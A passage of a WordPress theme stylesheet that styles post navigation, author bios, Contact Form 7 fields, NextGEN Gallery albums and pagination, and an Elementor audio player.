    color: var(--primary-color);
}

.previous-post path {
    fill: #959FB0;
}

.next-post path {
    fill: #959FB0;
}

.previous-post:hover path,
.next-post:hover path {
    fill: var(--primary-color);
}

@media (min-width: 1200px) {
    .previous-post:hover .title-nav-prev {
        margin-left: 0.75rem;
    }

    .next-post:hover .title-nav-next {
        margin-right: 0.75rem;
    }
}


@media (max-width: 570px) {
    .pagination-single svg {
        width: 16px;
    }

    .title-nav-prev,
    .title-nav-next {
        font-size: 14px;
        letter-spacing: -0.006em;
        line-height: 19px;
    }

    .title-nav-prev {
        margin-left: 15px;
    }

    .title-nav-next {
        margin-right: 15px;
    }

    .pagination-single-inner .previous-post {
        padding-right: 1rem;
        padding-left: 1rem;
    }

    .pagination-single-inner .next-post {
        padding-left: 1rem;
        padding-right: 1rem;
        margin-left: 1rem;
    }
}

.elementor-widget-text-editor p {
    font-family: inherit;
}

.author-title-wrapper {
    width: 8rem;
}

.author-avatar img {
    border-radius: 0.5rem;
}

.author-title {
    text-align: center;
    color: var(--title-color);
    font-weight: 600;
    font-size: 16px;
    line-height: 27px;
    font-family: inherit;
    letter-spacing: -0.011em;
}

.author-description {
    flex-basis: 100%;
}

.author-description p {
    color: #0f110f;
    font-size: 15px;
    letter-spacing: -0.009em;
    line-height: 1.7;
    margin-top: -0.45em;
}

.author-description .author-link {
    font-size: 15px;
    letter-spacing: -0.009em;
}

@media (min-width: 769px) {
    .author-title-wrapper {
        margin-right: 2rem;
    }
}

@media (max-width: 768px) {
    .author-title-wrapper {
        margin-right: auto;
        margin-left: auto;
        margin-bottom: 0.5rem;
        text-align: center;
    }

    .author-bio {
        flex-flow: wrap;
        padding: 3rem;
    }
}

/* end BLOG */
/* ============================================================================================================== */
/*
 * 15. CONTACT FORM 7
 */

.wpcf7-form label,
.wpcf7-form textarea,
.wpcf7-form input {
    min-width: 100%;
    max-width: 100%;
}

.wpcf7-form input {
    padding: 1rem 22px;
    font-size: 16px;
    letter-spacing: -0.011em;
}

.wpcf7-form textarea {
    padding: 22px;
    font-size: 16px;
    letter-spacing: -0.011em;
}

.wpcf7-form .theme-contact-form h6 {
    margin: 0 0 2rem 0;
    font-weight: bold;
    font-family: inherit;
}

.wpcf7-form input.wpcf7-submit {
    min-width: unset;
    padding: 0.8125em 3.4375em;
}

.wpcf7-form .theme-contact-form h1 {
    text-align: center;
    margin-bottom: 3rem;
}

.wpcf7-not-valid-tip {
    margin-top: 0.5rem;
    margin-left: 1rem;
}

.wpcf7 form .wpcf7-response-output {
    padding: 1rem;
    border-radius: 1.125rem;
    border-width: 1px;
    text-align: center;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.sent .wpcf7-response-output {
    border-color: var(--primary-color);
    background: #fff;
    color: var(--primary-color);
    font-weight: 600;
}

.mcf-submit {
    text-align: right;
}

.wpcf7-form .theme-contact-form .mcf-submit {
    text-align: right;
    margin-top: 1.5rem;
}

.wpcf7 .ajax-loader {
    margin: 12px;
    float: left;
}

.wpcf7-form-control-wrap {
    display: grid;
}

/* end CONTACT FORM 7 */
/* ============================================================================================================== */
/*
 * 16. NextGEN GALLERY
 */

.ngg-albumoverview.default-view {
    display: flex !important;
    flex-wrap: wrap;
    margin: 0 0 -20px 0;
}

body .ngg-albumoverview.default-view .ngg-album-compact {
    width: 46%;
    border: none;
    padding: 3% !important;
    box-shadow: var(--block-box-shadow);
    margin: 2% !important;
    border-radius: 8px;
    background-color: #fff;
    position: relative;
}

body .ngg-album-compact h4 .ngg-album-desc {
    height: unset;
}

body .ngg-albumoverview.default-view .ngg-album-compactbox {
    border-radius: 0.5rem;
    overflow: hidden;
    padding: 0 !important;
}

body .ngg-albumoverview.default-view .ngg-album-compact h4 {
    font-weight: bold;
    font-size: 20px;
    line-height: 1.2;
    display: flex;
    text-align: left;
    align-items: center;
    letter-spacing: -0.017em;
    color: var(--title-color);
    font-family: inherit;
    margin-top: 1.5rem;
}

body .ngg-albumoverview.default-view .ngg-album-compact h4 .ngg-album-desc {
    color: var(--title-color);
    font-size: 20px;
    line-height: 1.2;
    letter-spacing: -0.017em;
}

@media (max-width: 570px) {
    body .ngg-albumoverview.default-view .ngg-album-compact h4 .ngg-album-desc {
        font-size: 16px;
        line-height: 1.2;
        letter-spacing: -0.011em;
    }

    body .ngg-albumoverview.default-view .ngg-album-compact h4 {
        margin-top: 10px;
    }
}

.ngg-galleryoverview.default-view .ngg-gallery-thumbnail a {
    padding: 4%;
}

.ngg-galleryoverview.default-view .ngg-gallery-thumbnail img {
    border-radius: 0.5rem;
}

body .ngg-navigation span.current,
body .ngg-navigation a.page-numbers {
    border-radius: 100%;
    color: var(--title-color);
    min-height: 2em;
    min-width: 2em !important;
    display: inline-block;
    line-height: 2em;
    padding: 0;
    font-weight: bold;
    font-size: 20px;
    letter-spacing: -0.017em;
    text-align: center;
}

body .ngg-navigation span.current {
    background: var(--primary-bg-color);
}

body .ngg-navigation a.page-numbers {
    background: #fff;
}

body .ngg-navigation span.current:hover,
body .ngg-navigation a.page-numbers:hover {
    background-color: var(--primary-color);
}

body .ngg-navigation span.next,
body .ngg-navigation span.prev,
body .ngg-navigation a.next,
body .ngg-navigation a.prev {
    color: var(--title-color);
}

body .ngg-navigation span.next:hover,
body .ngg-navigation span.prev:hover,
body .ngg-navigation a.next:hover,
body .ngg-navigation a.prev:hover {
    color: var(--primary-color) !important;
}

body .ngg-navigation {
    padding-top: 50px;
    padding-bottom: 30px;
    width: 100%;
}

body .ngg-galleryoverview .ngg-navigation {
    padding-bottom: 10px;
}

@media (max-width: 1199px) {
    body .ngg-albumoverview,
    body .ngg-galleryoverview {
        margin-top: 0;
    }

    body .ngg-galleryoverview .ngg-navigation,
    body .ngg-navigation {
        padding-bottom: 30px;
    }
}

body .ngg-galleryoverview {
    margin: 0 0 0 0;
}

#fancybox-content,
#fancybox-outer {
    border-radius: 5px;
}

/* end NextGEN GALLERY */
/* ============================================================================================================== */
/*
 * 17. AUDIO
 */

.elementor-widget-wp-widget-media_audio {
    padding: 0 2rem 2rem 2rem;
}

.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-time-rail span {
    border-radius: 16px;
}

.elementor-widget-wp-widget-media_audio .mejs-controls,
.elementor-widget-wp-widget-media_audio .mejs-container,
.elementor-widget-wp-widget-media_audio .mejs-container .mejs-controls,
.elementor-widget-wp-widget-media_audio .mejs-embed,
.elementor-widget-wp-widget-media_audio .mejs-embed body {
    background: var(--primary-color);
    border-radius: 16px !important;
}

.elementor-widget-wp-widget-media_audio .mejs-time-float {
    background: #fff;
    border-color: #959FB0;
}

.elementor-text-editor ul li,
.elementor-text-editor ol li {
    padding-bottom: 0.5em;
}

/* end AUDIO */
/* ============================================================================================================== */